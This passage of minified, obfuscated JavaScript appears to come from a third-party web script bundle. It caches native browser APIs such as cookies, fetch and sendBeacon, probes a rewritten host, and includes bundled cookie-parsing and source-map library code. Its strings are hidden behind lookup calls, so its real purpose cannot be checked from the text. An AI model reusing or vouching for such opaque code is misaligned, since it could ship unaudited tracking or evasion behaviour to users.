p[KE(0x44e)]||(p[KE(0x44e)]=v(null)),p[KE(0x44e)];{M||(M=window);const f=K['A'][KE(0xb3c)](M);return p[f]||(p[f]=v(M)),p[f];}},'collect'(){const h0=Kc;let M=arguments[h0(0xc72)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const f=K['A'][h0(0xb3c)](M);p[f]||(p[f]=v(M));}},v=M=>({'CSSStyleDeclaration_cssText':g(M,Kc(0x46c),Kc(0x683)),'CSSStyleDeclaration_getPropertyValue':Y(M,Kc(0x46c),Kc(0xa31)),'CSSStyleDeclaration_setProperty':Y(M,Kc(0x46c),Kc(0xdd8)),'CSSStyleSheet_insertRule':Y(M,Kc(0x24a),Kc(0x132)),'CSSStyleSheet_replaceSync':Y(M,Kc(0x24a),Kc(0xf19)),'DocumentFragment_getElementById':Y(M,Kc(0xabd),Kc(0x71e)),'DocumentFragment_querySelector':Y(M,Kc(0xabd),Kc(0x31a)),'DocumentFragment_querySelectorAll':Y(M,Kc(0xabd),Kc(0x7f5)),'Document_cookie':g(M,Kc(0x8e0),Kc(0xebd)),'Document_createElement':Y(M,Kc(0x8e0),Kc(0x729)),'Document_getElementById':Y(M,Kc(0x8e0),Kc(0x71e)),'document_getElementById':Y(M,Kc(0xd43),Kc(0x71e)),'Document_getElementsByTagName':Y(M,Kc(0x8e0),Kc(0x1002)),'Document_querySelector':Y(M,Kc(0x8e0),Kc(0x31a)),'Document_querySelectorAll':Y(M,Kc(0x8e0),Kc(0x7f5)),'Document_getElementsByClassName':Y(M,Kc(0x8e0),Kc(0x9ec)),'Document_write':Y(M,Kc(0x8e0),Kc(0xa78)),'Document_writeln':Y(M,Kc(0x8e0),Kc(0x666)),'Document_referrer':g(M,Kc(0x8e0),Kc(0xdee)),'Document_URL':g(M,Kc(0x8e0),Kc(0xffc)),'DOMParser_parseFromString':Y(M,Kc(0x2fb),Kc(0x1c8)),'Element_ariaLabel':g(M,Kc(0x189),Kc(0x444)),'Element_attributes':g(M,Kc(0x189),Kc(0xd57)),'Element_classList':g(M,Kc(0x189),Kc(0x1d1)),'Element_className':g(M,Kc(0x189),Kc(0x899)),'Element_closest':Y(M,Kc(0x189),Kc(0xb51)),'Element_getAttribute':Y(M,Kc(0x189),Kc(0x68c)),'Element_getBoundingClientRect':Y(M,Kc(0x189),Kc(0x260)),'Element_getElementsByClassName':Y(M,Kc(0x189),Kc(0x9ec)),'Element_hasAttribute':Y(M,Kc(0x189),Kc(0x999)),'Element_id':g(M,Kc(0x189),'id'),'Element_tagName':g(M,Kc(0x189),Kc(0x4c0)),'Element_innerHTML':g(M,Kc(0x189),Kc(0x918)),'Element_outerHTML':g(M,Kc(0x189),Kc(0x1a4)),'Element_insertAdjacentElement':Y(M,Kc(0x189),Kc(0x6ce)),'Element_insertAdjacentHTML':Y(M,Kc(0x189),Kc(0x643)),'Element_querySelector':Y(M,Kc(0x189),Kc(0x31a)),'Element_querySelectorAll':Y(M,Kc(0x189),Kc(0x7f5)),'Element_removeAttribute':Y(M,Kc(0x189),Kc(0xeb8)),'Element_setAttribute':Y(M,Kc(0x189),Kc(0x35d)),'Element_setAttributeNS':Y(M,Kc(0x189),Kc(0x8a1)),'Element_setHTMLUnsafe':Y(M,Kc(0x189),Kc(0x6ad)),'Element_matches':Y(M,Kc(0x189),Kc(0x825)),'Event_stopPropagation':Y(M,Kc(0xb57),Kc(0x705)),'Event_stopImmediatePropagation':Y(M,Kc(0xb57),Kc(0xa7e)),'EventTarget_addEventListener':Y(M,Kc(0xcc1),Kc(0xbba)),'EventTarget_removeEventListener':Y(M,Kc(0xcc1),Kc(0x6d8)),'Function_toString':Y(M,Kc(0xa2e),Kc(0xe97)),'HTMLAnchorElement_attributionSrc':g(M,Kc(0x4f9),Kc(0x373)),'HTMLAnchorElement_href':g(M,Kc(0x4f9),Kc(0xee2)),'HTMLAnchorElement_protocol':g(M,Kc(0x4f9),Kc(0xef4)),'HTMLAnchorElement_hostname':g(M,Kc(0x4f9),Kc(0x623)),'HTMLAnchorElement_port':g(M,Kc(0x4f9),Kc(0x73c)),'HTMLAnchorElement_pathname':g(M,Kc(0x4f9),Kc(0xfca)),'HTMLAnchorElement_hash':g(M,Kc(0x4f9),Kc(0x518)),'HTMLAnchorElement_host':g(M,Kc(0x4f9),Kc(0x3c6)),'HTMLAnchorElement_origin':g(M,Kc(0x4f9),Kc(0x124)),'HTMLAnchorElement_ping':g(M,Kc(0x4f9),Kc(0x2d4)),'HTMLAnchorElement_search':g(M,Kc(0x4f9),Kc(0x3e1)),'HTMLAnchorElement_target':g(M,Kc(0x4f9),Kc(0x8ac)),'HTMLElement_dataset':g(M,Kc(0x934),Kc(0x7b5)),'HTMLElement_innerText':g(M,Kc(0x934),Kc(0xd19)),'HTMLElement_title':g(M,Kc(0x934),Kc(0x101b)),'HTMLElement_style':g(M,Kc(0x934),Kc(0x2cb)),'HTMLFormElement_action':g(M,Kc(0xa29),Kc(0xdd7)),'HTMLFormElement_target':g(M,Kc(0xa29),Kc(0x8ac)),'HTMLIFrameElement_contentDocument':g(M,Kc(0xe14),Kc(0x109)),'HTMLIFrameElement_contentWindow':g(M,Kc(0xe14),Kc(0xdd)),'HTMLIFrameElement_name':g(M,Kc(0xe14),Kc(0xb53)),'HTMLIFrameElement_src':g(M,Kc(0xe14),Kc(0x6b9)),'HTMLIFrameElement_srcdoc':g(M,Kc(0xe14),Kc(0x12c)),'HTMLImageElement_attributionSrc':g(M,Kc(0xadf),Kc(0x373)),'HTMLImageElement_src':g(M,Kc(0xadf),Kc(0x6b9)),'HTMLImageElement_srcset':g(M,Kc(0xadf),Kc(0xa5c)),'HTMLLinkElement_as':g(M,Kc(0xfe5),'as'),'HTMLLinkElement_href':g(M,Kc(0xfe5),Kc(0xee2)),'HTMLLinkElement_rel':g(M,Kc(0xfe5),Kc(0xe20)),'HTMLScriptElement_attributionSrc':g(M,Kc(0x9a0),Kc(0x373)),'HTMLScriptElement_src':g(M,Kc(0x9a0),Kc(0x6b9)),'HTMLSourceElement_src':g(M,Kc(0xbcd),Kc(0x6b9)),'HTMLSourceElement_srcset':g(M,Kc(0xbcd),Kc(0xa5c)),'HTMLVideoElement_src':g(M,Kc(0x1a7),Kc(0x6b9)),'HTMLVideoElement_poster':g(M,Kc(0x1a7),Kc(0xbd9)),'HTMLMediaElement_src':g(M,Kc(0xf67),Kc(0x6b9)),'HTMLMetaElement_content':g(M,Kc(0xf1e),Kc(0x340)),'HTMLMetaElement_httpEquiv':g(M,Kc(0xf1e),Kc(0x298)),'HTMLStyleElement_insertBefore':Y(M,Kc(0x201),Kc(0xc17)),'IntersectionObserverEntry_boundingClientRect':g(M,Kc(0x1b1),Kc(0x823)),'IntersectionObserverEntry_intersectionRatio':g(M,Kc(0x1b1),Kc(0x949)),'IntersectionObserverEntry_intersectionRect':g(M,Kc(0x1b1),Kc(0xaf0)),'JSON_parse':Y(M,Kc(0x960),Kc(0xeb1)),'JSON_stringify':Y(M,Kc(0x960),Kc(0x6f6)),'MessageEvent_data':g(M,Kc(0x19a),Kc(0x91a)),'MessageEvent_origin':g(M,Kc(0x19a),Kc(0x124)),'MessageEvent_source':g(M,Kc(0x19a),Kc(0x9c0)),'Navigator_sendBeacon':Y(M,Kc(0xa3f),Kc(0xf22)),'Node_appendChild':Y(M,Kc(0x8ea),Kc(0x3b3)),'Node_insertBefore':Y(M,Kc(0x8ea),Kc(0xc17)),'Node_textContent':g(M,Kc(0x8ea),Kc(0xeda)),'Node_baseURI':g(M,Kc(0x8ea),Kc(0x70b)),'PerformanceEntry_name':g(M,Kc(0xad6),Kc(0xb53)),'PerformanceResourceTiming_transferSize':g(M,Kc(0x1ed),Kc(0xb4f)),'PerformanceResourceTiming_encodedBodySize':g(M,Kc(0x1ed),Kc(0x2bc)),'RegExp_test':Y(M,Kc(0x59b),Kc(0xa99)),'RegExp_exec':Y(M,Kc(0x59b),Kc(0xbf1)),'Response_url':g(M,Kc(0x267),Kc(0x6ea)),'SharedStorageWorklet_addModule':Y(M,Kc(0xaf3),Kc(0xefb)),'String_matchAll':Y(M,Kc(0x94c),Kc(0x211)),'String_replace':Y(M,Kc(0x94c),Kc(0xa22)),'Window_decodeURIComponent':Y(M,Kc(0x425),Kc(0xc40)),'Window_innerWidth':g(M,Kc(0x425),Kc(0x148)),'Window_fetch':Y(M,Kc(0x425),Kc(0x1e3)),'Window_fetchLater':Y(M,Kc(0x425),Kc(0x2c2)),'Window_frames':g(M,Kc(0x425),Kc(0x6ee)),'Window_name':g(M,Kc(0x425),Kc(0xb53)),'Window_open':Y(M,Kc(0x425),Kc(0x252)),'Window_postMessage':Y(M,Kc(0x425),Kc(0x8a7)),'Window_requestAnimationFrame':Y(M,Kc(0x425),Kc(0x117)),'Window_requestIdleCallback':Y(M,Kc(0x425),Kc(0x36a)),'Window_setImmediate':Y(M,Kc(0x425),Kc(0x946)),'Window_setInterval':Y(M,Kc(0x425),Kc(0x506)),'Window_setTimeout':Y(M,Kc(0x425),Kc(0x331)),'Window_visualViewport':g(M,Kc(0x425),Kc(0x6db)),'XMLHttpRequest_open':Y(M,Kc(0x1e1),Kc(0x252)),'XMLHttpRequest_send':Y(M,Kc(0x1e1),Kc(0x8be)),'XMLHttpRequest_responseURL':g(M,Kc(0x1e1),Kc(0x2f4)),'XMLHttpRequest_response':g(M,Kc(0x1e1),Kc(0x6ac)),'XMLHttpRequest_responseText':g(M,Kc(0x1e1),Kc(0xde3)),'XMLHttpRequest_responseType':g(M,Kc(0x1e1),Kc(0xacc)),'XMLHttpRequest_responseXML':g(M,Kc(0x1e1),Kc(0xf01)),'XMLHttpRequest_status':g(M,Kc(0x1e1),Kc(0xdcd)),'XMLHttpRequest_statusText':g(M,Kc(0x1e1),Kc(0x7d1)),'FontFace':h?null:M[Kc(0xc3d)],'FontFace_prototype':L(M,Kc(0xc3d)),'Worker':h?null:M[Kc(0x81b)],'Worker_prototype':L(M,Kc(0x81b))}),L=(M,f)=>{const h1=Kc;return h?void 0x0===k['g'][f]?null:k['g'][f][h1(0x1ec)]:null===(Z=M[f])||void 0x0===Z?void 0x0:Z[h1(0x1ec)];var Z;},g=(M,f,Z)=>{const h2=Kc;if(h)return void 0x0===k['g'][f]?null:Object[h2(0xa39)](k['g'][f][h2(0x1ec)],Z);{var P;const R=h2(0x53c)===f[h2(0xf40)]()?M:null===(P=M[f])||void 0x0===P?void 0x0:P[h2(0x1ec)];return R?M[h2(0xd76)][h2(0xa39)](R,Z):{'get':{'call':m=>m[Z]},'set':{'call':(m,X)=>{m[Z]=X;}}};}},Y=(M,f,Z)=>{const h3=Kc;return h?h3(0x53c)===f[h3(0xf40)]()?k['g'][Z]:void 0x0===k['g'][f]?null:k['g'][f][h3(0x1ec)][Z]:h3(0x53c)===f[h3(0xf40)]()?M[Z]:h3(0xd43)===f?null===(P=M[h3(0xd43)])||void 0x0===P?void 0x0:P[Z]:h3(0x960)===f?null===(R=M[h3(0x960)])||void 0x0===R?void 0x0:R[Z]:null===(m=M[f])||void 0x0===m||null===(m=m[h3(0x1ec)])||void 0x0===m?void 0x0:m[Z];var P,R,m;};},0x1fa9:(S,q,k)=>{'use strict';const h4=a2D;k['d'](q,{'A':()=>K});const K={'idx':h=>Math[h4(0xb9e)](Math[h4(0xb71)]()*h),'elem':function(h){const h5=h4;return h[this[h5(0x195)](h[h5(0xc72)])];},'num':function(h,p){const h6=h4;return Math[h6(0xb9e)](Math[h6(0xb71)]()*(p-h))+h;},'alphaStr':function(h,p){const h7=h4,F=h+this[h7(0x804)](0x0,p-h),v=[];for(let L=0x0;L<F;++L)v[h7(0xece)](h7(0xf06)[h7(0x6a7)](this[h7(0x804)](0x0,0x34)));return v[h7(0xc8f)]('');},'className':function(){const h8=h4;return this[h8(0xee0)](0x5,0xf);}};},0x12e6:(S,q,k)=>{'use strict';k['d'](q,{'C8':()=>v,'Vq':()=>Y,'XV':()=>g,'aV':()=>L,'az':()=>F,'ch':()=>h});var K=k(0x81);const h=0xa;let p;function F(M,f){var Z;return void 0x0===p&&v(M,f),null!==(Z=p)&&void 0x0!==Z&&Z;}async function v(M,f){const h9=a2D;if(void 0x0!==p)return p;if(-0x1!==Y(f))return p=!0x0,p;if([h9(0x362),h9(0xe5f),h9(0x3e4),h9(0xbfb),h9(0x512),h9(0xc76),h9(0x7e9),h9(0xef5),h9(0x7f2),h9(0x572),h9(0x299)][h9(0xa97)](f))return p=!0x0,p;if(f[h9(0xc23)](h9(0x69a))||f[h9(0xc23)](h9(0x4e3))||f[h9(0xd3e)](h9(0x1021))||f[h9(0xd3e)](h9(0x799))||h9(0x261)===f)return p=!0x1,p;const Z=new URL(f);Z[h9(0x3c6)]='0.'[h9(0xedf)](Z[h9(0x3c6)]),Z[h9(0xfca)]=h9(0xe2d);const P=(0x0,K['Wq'])({'protectUrlContext':M,'url':Z[h9(0xe97)](),'endpoint':Z[h9(0x124)]});try{const R=await Promise[h9(0x2cd)]([fetch(P),new Promise(m=>setTimeout(()=>m(new Response(h9(0xcd1),{'status':0x1f8})),0x7d0))]);return p=R['ok'],R['ok'];}catch(m){return p=!0x1,!0x1;}}function L(M){const hA=a2D;if(/https?:\/\/\d+\./i[hA(0xa99)](M)){const f=new URL(M);f[hA(0x3c6)]=f[hA(0x3c6)][hA(0xe28)]('.')[hA(0x24d)](0x1)[hA(0xc8f)]('.'),M=f[hA(0x124)];}return M;}function g(M,f){const hD=a2D;if(-0x1===f)return M;const Z=new URL(M);return/https?:\/\/\d+\./i[hD(0xa99)](M)?(Z[hD(0x3c6)]=''[hD(0xedf)](f,'.')[hD(0xedf)](Z[hD(0x3c6)][hD(0xe28)]('.')[hD(0x24d)](0x1)[hD(0xc8f)]('.')),M=Z[hD(0x124)]):(Z[hD(0x3c6)]=''[hD(0xedf)](f,'.')[hD(0xedf)](Z[hD(0x3c6)]),M=Z[hD(0x124)]),M;}function Y(M){const hx=a2D;if(/https?:\/\/\d+\./i[hx(0xa99)](M)){const f=new URL(M);return Number[hx(0xd97)](f[hx(0x3c6)][hx(0xe28)]('.')[0x0]);}return-0x1;}},0x15ef:(S,q)=>{'use strict';const hq=a2D;q['l']=function(p,F,v){const hs=a2D;var L=v||{},g=L[hs(0xc1f)]||h;if(hs(0xc18)!=typeof g)throw new TypeError(hs(0x68f));if(!K[hs(0xa99)](p))throw new TypeError(hs(0xbff));var Y=g(F);if(Y&&!K[hs(0xa99)](Y))throw new TypeError(hs(0x37e));var M=p+'='+Y;if(null!=L[hs(0x7e6)]){var f=L[hs(0x7e6)]-0x0;if(isNaN(f)||!isFinite(f))throw new TypeError(hs(0x7f9));M+=hs(0x615)+Math[hs(0xb9e)](f);}if(L[hs(0xe7d)]){if(!K[hs(0xa99)](L[hs(0xe7d)]))throw new TypeError(hs(0x11e));M+=hs(0xe17)+L[hs(0xe7d)];}if(L[hs(0x651)]){if(!K[hs(0xa99)](L[hs(0x651)]))throw new TypeError(hs(0x1b3));M+=hs(0x1c7)+L[hs(0x651)];}if(L[hs(0x14b)]){var Z=L[hs(0x14b)];if(!function(P){const hS=hs;return hS(0x119)===k[hS(0xe6)](P)||P instanceof Date;}(Z)||isNaN(Z[hs(0x3d1)]()))throw new TypeError(hs(0x630));M+=hs(0xca9)+Z[hs(0x5b4)]();}if(L[hs(0x63f)]&&(M+=hs(0x816)),L[hs(0x1af)]&&(M+=hs(0x8fb)),L[hs(0xf72)]&&(M+=hs(0xcbf)),L[hs(0x7fb)])switch(hs(0x322)==typeof L[hs(0x7fb)]?L[hs(0x7fb)][hs(0xf40)]():L[hs(0x7fb)]){case hs(0x76b):M+=hs(0xdc4);break;case hs(0xa27):M+=hs(0x53b);break;case hs(0x85c):M+=hs(0x295);break;default:throw new TypeError(hs(0x470));}if(L[hs(0xd90)])switch(hs(0x322)==typeof L[hs(0xd90)]?L[hs(0xd90)][hs(0xf40)]():L[hs(0xd90)]){case!0x0:M+=hs(0x938);break;case hs(0x9d8):M+=hs(0xd10);break;case hs(0x16f):M+=hs(0x938);break;case hs(0xd69):M+=hs(0x305);break;default:throw new TypeError(hs(0xd8a));}return M;};var k=Object[hq(0x1ec)][hq(0xe97)],K=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function h(p){return encodeURIComponent(p);}},0x10e2:S=>{'use strict';const hg=a2D;var q={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function k(p){const hk=a2D;return hk(0x322)==typeof p&&!!p[hk(0x449)]();}function K(p,F){const hK=a2D;var v=p[hK(0xe28)](';')[hK(0x65e)](k),L=function(f){const hh=hK;var Z='',P='',R=f[hh(0xe28)]('=');return R[hh(0xc72)]>0x1?(Z=R[hh(0xfc5)](),P=R[hh(0xc8f)]('=')):P=f,{'name':Z,'value':P};}(v[hK(0xfc5)]()),g=L[hK(0xb53)],Y=L[hK(0xf2f)];F=F?Object[hK(0x29e)]({},q,F):q;try{Y=F[hK(0xcae)]?decodeURIComponent(Y):Y;}catch(f){console[hK(0xa63)](hK(0x687)+Y+hK(0xac8),f);}var M={'name':g,'value':Y};return v[hK(0x50f)](function(Z){const hp=hK;var P=Z[hp(0xe28)]('='),R=P[hp(0xfc5)]()[hp(0x8f2)]()[hp(0xf40)](),m=P[hp(0xc8f)]('=');hp(0x14b)===R?M[hp(0x14b)]=new Date(m):hp(0xb1c)===R?M[hp(0x7e6)]=parseInt(m,0xa):hp(0x1af)===R?M[hp(0x1af)]=!0x0:hp(0xbef)===R?M[hp(0x63f)]=!0x0:hp(0x964)===R?M[hp(0xd90)]=m:hp(0xf72)===R?M[hp(0xf72)]=!0x0:M[R]=m;}),M;}function h(p,F){const hF=a2D;if(F=F?Object[hF(0x29e)]({},q,F):q,!p)return F[hF(0xf89)]?{}:[];if(p[hF(0xb17)]){if(hF(0xc18)==typeof p[hF(0xb17)][hF(0x4b2)])p=p[hF(0xb17)][hF(0x4b2)]();else{if(p[hF(0xb17)][hF(0xb59)])p=p[hF(0xb17)][hF(0xb59)];else{var v=p[hF(0xb17)][Object[hF(0x27b)](p[hF(0xb17)])[hF(0x5bd)](function(L){const hv=hF;return hv(0xb59)===L[hv(0xf40)]();})];v||!p[hF(0xb17)][hF(0xebd)]||F[hF(0xb6d)]||console[hF(0xdb6)](hF(0xa24)),p=v;}}}return Array[hF(0xf6c)](p)||(p=[p]),F[hF(0xf89)]?p[hF(0x65e)](k)[hF(0xd88)](function(L,g){const hL=hF;var Y=K(g,F);return L[Y[hL(0xb53)]]=Y,L;},{}):p[hF(0x65e)](k)[hF(0xf89)](function(L){return K(L,F);});}S[hg(0xba1)]=h,S[hg(0xba1)][hg(0xeb1)]=h,S[hg(0xba1)][hg(0xea1)]=K,S[hg(0xba1)][hg(0xfb9)]=function(p){const hY=hg;if(Array[hY(0xf6c)](p))return p;if(hY(0x322)!=typeof p)return[];var F,v,L,g,Y,M=[],f=0x0;function Z(){const hM=hY;for(;f<p[hM(0xc72)]&&/\s/[hM(0xa99)](p[hM(0x6a7)](f));)f+=0x1;return f<p[hM(0xc72)];}for(;f<p[hY(0xc72)];){for(F=f,Y=!0x1;Z();)if(','===(v=p[hY(0x6a7)](f))){for(L=f,f+=0x1,Z(),g=f;f<p[hY(0xc72)]&&'='!==(v=p[hY(0x6a7)](f))&&';'!==v&&','!==v;)f+=0x1;f<p[hY(0xc72)]&&'='===p[hY(0x6a7)](f)?(Y=!0x0,f=g,M[hY(0xece)](p[hY(0xb27)](F,L)),F=f):f=L+0x1;}else f+=0x1;(!Y||f>=p[hY(0xc72)])&&M[hY(0xece)](p[hY(0xb27)](F,p[hY(0xc72)]));}return M;};},0x1cc7:(S,q,k)=>{const hf=a2D;var K=k(0x23c3),h=Object[hf(0x1ec)][hf(0x79b)],p=hf(0x9f5)!=typeof Map;function F(){const hZ=hf;this[hZ(0xdcf)]=[],this[hZ(0xbaa)]=p?new Map():Object[hZ(0xce7)](null);}F[hf(0x68a)]=function(v,L){const hl=hf;for(var g=new F(),Y=0x0,M=v[hl(0xc72)];Y<M;Y++)g[hl(0xf33)](v[Y],L);return g;},F[hf(0x1ec)][hf(0x35a)]=function(){const hP=hf;return p?this[hP(0xbaa)][hP(0x35a)]:Object[hP(0x4d0)](this[hP(0xbaa)])[hP(0xc72)];},F[hf(0x1ec)][hf(0xf33)]=function(v,L){const hR=hf;var g=p?v:K[hR(0x790)](v),Y=p?this[hR(0x657)](v):h[hR(0xe6)](this[hR(0xbaa)],g),M=this[hR(0xdcf)][hR(0xc72)];Y&&!L||this[hR(0xdcf)][hR(0xece)](v),Y||(p?this[hR(0xbaa)][hR(0xf0d)](v,M):this[hR(0xbaa)][g]=M);},F[hf(0x1ec)][hf(0x657)]=function(v){const hn=hf;if(p)return this[hn(0xbaa)][hn(0x657)](v);var L=K[hn(0x790)](v);return h[hn(0xe6)](this[hn(0xbaa)],L);},F[hf(0x1ec)][hf(0x693)]=function(v){const ht=hf;if(p){var L=this[ht(0xbaa)][ht(0x9ef)](v);if(L>=0x0)return L;}else{var g=K[ht(0x790)](v);if(h[ht(0xe6)](this[ht(0xbaa)],g))return this[ht(0xbaa)][g];}throw new Error('\x22'+v+ht(0xe64));},F[hf(0x1ec)]['at']=function(v){const hm=hf;if(v>=0x0&&v<this[hm(0xdcf)][hm(0xc72)])return this[hm(0xdcf)][v];throw new Error(hm(0x347)+v);},F[hf(0x1ec)][hf(0xa32)]=function(){const hX=hf;return this[hX(0xdcf)][hX(0x24d)]();},q['C']=F;},0x21c:(S,q,k)=>{const hj=a2D;var K=k(0x1d34);q[hj(0xc1f)]=function(h){const hQ=hj;var p,F='',v=function(L){return L<0x0?0x1+(-L<<0x1):0x0+(L<<0x1);}(h);do{p=0x1f&v,(v>>>=0x5)>0x0&&(p|=0x20),F+=K[hQ(0xc1f)](p);}while(v>0x0);return F;},q[hj(0x985)]=function(h,p,F){const ha=hj;var v,L,g,Y,M=h[ha(0xc72)],f=0x0,Z=0x0;do{if(p>=M)throw new Error(ha(0xa9f));if(-0x1===(L=K[ha(0x985)](h[ha(0x574)](p++))))throw new Error(ha(0xb9b)+h[ha(0x6a7)](p-0x1));v=!!(0x20&L),f+=(L&=0x1f)<<Z,Z+=0x5;}while(v);F[ha(0xf2f)]=(Y=(g=f)>>0x1,0x1&~g?Y:-Y),F[ha(0xab8)]=p;};},0x1d34:(S,q)=>{const hT=a2D;var k=hT(0x6c7)[hT(0xe28)]('');q[hT(0xc1f)]=function(K){const hB=hT;if(0x0<=K&&K<k[hB(0xc72)])return k[K];throw new TypeError(hB(0x6e6)+K);},q[hT(0x985)]=function(K){return 0x41<=K&&K<=0x5a?K-0x41:0x61<=K&&K<=0x7a?K-0x61+0x1a:0x30<=K&&K<=0x39?K-0x30+0x34:0x2b==K?0x3e:0x2f==K?0x3f:-0x1;};},0x1c41:(S,q,k)=>{const hr=a2D;var K=k(0x23c3);function h(){const hz=a2D;this[hz(0xdcf)]=[],this[hz(0x583)]=!0x0,this[hz(0x26f)]={'generatedLine':-0x1,'generatedColumn':0x0};}h[hr(0x1ec)][hr(0xbdf)]=function(p,F){const hw=hr;this[hw(0xdcf)][hw(0x50f)](p,F);},h[hr(0x1ec)][hr(0xf33)]=function(p){const hV=hr;var F,v,L,g,Y,M;v=p,L=(F=this[hV(0x26f)])[hV(0x89f)],g=v[hV(0x89f)],Y=F[hV(0x67c)],M=v[hV(0x67c)],g>L||g==L&&M>=Y||K[hV(0x1ab)](F,v)<=0x0?(this[hV(0x26f)]=p,this[hV(0xdcf)][hV(0xece)](p)):(this[hV(0x583)]=!0x1,this[hV(0xdcf)][hV(0xece)](p));},h[hr(0x1ec)][hr(0xa32)]=function(){const hC=hr;return this[hC(0x583)]||(this[hC(0xdcf)][hC(0xc4e)](K[hC(0x1ab)]),this[hC(0x583)]=!0x0),this[hC(0xdcf)];},q['P']=h;},0xf1:(S,q,k)=>{const hW=a2D;var K=k(0x21c),h=k(0x23c3),p=k(0x1cc7)['C'],F=k(0x1c41)['P'];function v(L){const hO=a2D;L||(L={}),this[hO(0x19d)]=h[hO(0x61e)](L,hO(0x82b),null),this[hO(0xb70)]=h[hO(0x61e)](L,hO(0x726),null),this[hO(0x218)]=h[hO(0x61e)](L,hO(0xde9),!0x1),this[hO(0x6ab)]=h[hO(0x61e)](L,hO(0x2aa),!0x1),this[hO(0x870)]=new p(),this[hO(0x20b)]=new p(),this[hO(0x9c6)]=new F(),this[hO(0x100d)]=null;}v[hW(0x1ec)][hW(0x14c)]=0x3,v[hW(0xea7)]=function(L,g){const he=hW;var Y=L[he(0x726)],M=new v(Object[he(0x29e)](g||{},{'file':L[he(0x82b)],'sourceRoot':Y}));return L[he(0x9de)](function(f){const hu=he;var Z={'generated':{'line':f[hu(0x89f)],'column':f[hu(0x67c)]}};null!=f[hu(0x9c0)]&&(Z[hu(0x9c0)]=f[hu(0x9c0)],null!=Y&&(Z[hu(0x9c0)]=h[hu(0xd6c)](Y,Z[hu(0x9c0)])),Z[hu(0x9a7)]={'line':f[hu(0xaa9)],'column':f[hu(0x87f)]},null!=f[hu(0xb53)]&&(Z[hu(0xb53)]=f[hu(0xb53)])),M[hu(0x363)](Z);}),L[he(0x377)][he(0x50f)](function(f){const hb=he;var Z=f;null!==Y&&(Z=h[hb(0xd6c)](Y,f)),M[hb(0x870)][hb(0x657)](Z)||M[hb(0x870)][hb(0xf33)](Z);var l=L[hb(0xcba)](f);null!=l&&M[hb(0x157)](f,l);}),M;},v[hW(0x1ec)][hW(0x363)]=function(L){const hI=hW;var g=h[hI(0x61e)](L,hI(0x871)),Y=h[hI(0x61e)](L,hI(0x9a7),null),M=h[hI(0x61e)](L,hI(0x9c0),null),f=h[hI(0x61e)](L,hI(0xb53),null);(this[hI(0x218)]||!0x1!==this[hI(0x1025)](g,Y,M,f))&&(null!=M&&(M=String(M),this[hI(0x870)][hI(0x657)](M)||this[hI(0x870)][hI(0xf33)](M)),null!=f&&(f=String(f),this[hI(0x20b)][hI(0x657)](f)||this[hI(0x20b)][hI(0xf33)](f)),this[hI(0x9c6)][hI(0xf33)]({'generatedLine':g[hI(0xab1)],'generatedColumn':g[hI(0x126)],'originalLine':null!=Y&&Y[hI(0xab1)],'originalColumn':null!=Y&&Y[hI(0x126)],'source':M,'name':f}));},v[hW(0x1ec)][hW(0x157)]=function(L,g){const hd=hW;var Y=L;null!=this[hd(0xb70)]&&(Y=h[hd(0xd6c)](this[hd(0xb70)],Y)),null!=g?(this[hd(0x100d)]||(this[hd(0x100d)]=Object[hd(0xce7)](null)),this[hd(0x100d)][h[hd(0x790)](Y)]=g):this[hd(0x100d)]&&(delete this[hd(0x100d)][h[hd(0x790)](Y)],0x0===Object[hd(0x27b)](this[hd(0x100d)])[hd(0xc72)]&&(this[hd(0x100d)]=null));},v[hW(0x1ec)][hW(0x5b8)]=function(L,g,Y){const hJ=hW;var M=g;if(null==g){if(null==L[hJ(0x82b)])throw new Error(hJ(0x846));M=L[hJ(0x82b)];}var f=this[hJ(0xb70)];null!=f&&(M=h[hJ(0xd6c)](f,M));var Z=new p(),P=new p();this[hJ(0x9c6)][hJ(0xbdf)](function(R){const hU=hJ;if(R[hU(0x9c0)]===M&&null!=R[hU(0xaa9)]){var m=L[hU(0xa21)]({'line':R[hU(0xaa9)],'column':R[hU(0x87f)]});null!=m[hU(0x9c0)]&&(R[hU(0x9c0)]=m[hU(0x9c0)],null!=Y&&(R[hU(0x9c0)]=h[hU(0xc8f)](Y,R[hU(0x9c0)])),null!=f&&(R[hU(0x9c0)]=h[hU(0xd6c)](f,R[hU(0x9c0)])),R[hU(0xaa9)]=m[hU(0xab1)],R[hU(0x87f)]=m[hU(0x126)],null!=m[hU(0xb53)]&&(R[hU(0xb53)]=m[hU(0xb53)]));}var X=R[hU(0x9c0)];null==X||Z[hU(0x657)](X)||Z[hU(0xf33)](X);var j=R[hU(0xb53)];null==j||P[hU(0x657)](j)||P[hU(0xf33)](j);},this),this[hJ(0x870)]=Z,this[hJ(0x20b)]=P,L[hJ(0x377)][hJ(0x50f)](function(R){const hH=hJ;var m=L[hH(0xcba)](R);null!=m&&(null!=Y&&(R=h[hH(0xc8f)](Y,R)),null!=f&&(R=h[hH(0xd6c)](f,R)),this[hH(0x157)](R,m));},this);},v[hW(0x1ec)][hW(0x1025)]=function(L,g,Y,M){const hG=hW;if(g&&hG(0x16a)!=typeof g[hG(0xab1)]&&hG(0x16a)!=typeof g[hG(0x126)]){var f=hG(0x2f1);if(this[hG(0x6ab)])return hG(0x9f5)!=typeof console&&console[hG(0xdb6)]&&console[hG(0xdb6)](f),!0x1;throw new Error(f);}if((!(L&&hG(0xab1)in L&&hG(0x126)in L&&L[hG(0xab1)]>0x0&&L[hG(0x126)]>=0x0)||g||Y||M)&&!(L&&hG(0xab1)in L&&hG(0x126)in L&&g&&hG(0xab1)in g&&hG(0x126)in g&&L[hG(0xab1)]>0x0&&L[hG(0x126)]>=0x0&&g[hG(0xab1)]>0x0&&g[hG(0x126)]>=0x0&&Y)){if(f=hG(0x592)+JSON[hG(0x6f6)]({'generated':L,'source':Y,'original':g,'name':M}),this[hG(0x6ab)])return hG(0x9f5)!=typeof console&&console[hG(0xdb6)]&&console[hG(0xdb6)](f),!0x1;throw new Error(f);}},v[hW(0x1ec)][hW(0x23f)]=function(){const hN=hW;for(var 